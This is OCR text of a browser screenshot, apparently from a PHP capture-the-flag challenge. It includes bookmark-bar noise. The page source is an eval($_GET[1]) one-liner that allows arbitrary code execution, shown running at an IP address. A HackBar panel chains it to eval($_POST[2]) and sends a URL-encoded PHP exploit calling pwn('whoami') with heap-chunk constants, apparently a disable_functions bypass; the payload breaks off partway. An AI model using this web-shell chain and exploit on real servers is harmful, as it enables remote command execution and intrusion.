 101.43.57.52:14580/?1=eval($_
不安全 | 101.43.57.52:14580/?1=eval($_POST[2]);
7
4
S
L1ao code羊 待读 fofa Google 翻译 Paper 跳跳糖 3.10.1 Documenta... 知识星球 | 深度连... 哔哩哔哩 Gmail GitHub 主页 / Twitter 微博 – 随时随地发... 每日记录 - 飞书云... 力扣（LeetCode）... 知识库 - 飞书云文档 »
<?php highlight_file(__FILE__);eval($_GET[1]);?> www-data
元素 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THE
URL
http://101.43.57.52:14580/?1=eval($_POST[2]);
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
2=pwn('whoami')%3B%0A%0Afunction%20pwn(%24cmd)%20%7B%0A%20%2
0%20%20define('LOGGING'%2C%20false)%3B%0A%20%20%20%20define(
'CHUNK_DATA_SIZE'%2C%200x60)%3B%0A%20%20%20%20define('CHUNK_
SIZE'%2C%20ZEND_DEBUG_BUILD%20%3F%20CHUNK_DATA_SIZE%20%2B%20
0x20%20%3A%20CHUNK_DATA_SIZE)%3B%0A%20%20%20%20define('FILTE
R_SIZE'%2C%20ZEND_DEBUG_BUILD%20%3F%200x70%20%3A%200x50)%3B%
0A%20%20%20%20define('STRING_SIZE'%2C%20CHUNK_DATA_SIZE%20-
%200x18%20-